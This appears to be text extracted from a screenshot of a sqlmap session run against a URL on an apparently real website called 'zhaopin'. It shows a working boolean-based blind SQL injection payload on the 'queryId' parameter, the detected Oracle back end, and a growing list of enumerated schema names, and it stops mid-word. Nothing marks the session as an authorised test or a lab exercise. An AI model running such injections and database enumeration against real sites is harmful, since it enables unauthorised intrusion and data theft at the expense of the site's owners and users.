 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://zhaopin....
Place: GET
Parameter: queryId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operation=readInfo&queryId=289' AND 2670=2670 AND 'KRxx'='KRxx
---
[18:55:13] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:55:13] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:55:13] [INFO] fetching database (schema) names
[18:55:13] [INFO] fetching number of databases
[18:55:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:55:13] [INFO] retrieved: 23
[18:55:23] [INFO] retrieved: APEX_030200
[18:57:16] [INFO] retrieved: APPQOSSYS
[18:59:53] [INFO] retrieved: CTXSYS
[19:01:00] [INFO] retrieved: DBSNMP
[19:02:03] [INFO] retrieved: EXFSYS
[19:03:20] [INFO] retrieved: FLOWS_FILES
[19:05:24] [INFO] retrieved: MDSYS
[19:06:23] [INFO] retrieved: OLAPSYS
[19:07:48] [INFO] retrieved: OR